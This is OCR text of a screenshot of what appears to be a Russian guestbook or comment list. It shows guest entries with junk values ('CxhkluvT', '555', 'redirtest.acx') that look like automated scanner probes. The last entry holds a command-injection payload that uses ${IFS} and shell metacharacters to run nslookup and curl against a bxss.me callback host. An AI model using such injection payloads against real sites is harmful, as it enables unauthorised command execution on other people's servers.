
(Гость)
CxhkluvT
07.10.2025 06:40
555
(Гость)
redirtest.acx
07.10.2025 06:40
555
(Гость)
CxhkluvT
07.10.2025 06:40
555
(Гость)
CxhkluvT
07.10.2025 06:40
555
(Гость)
CxhkluvT
07.10.2025 06:40
&(nslookup${IFS}-q${IFS}cname${IFS}hitqbbdbcqgmx43c8b.bx
ss.me||curl${IFS}hitqbbdbcqgmx43c8b.bxss.me)&«\«`0&(
nslookup${IFS}-q${IFS}cname${IFS}hitqbbdbcqgmx43c8b.bxss.me|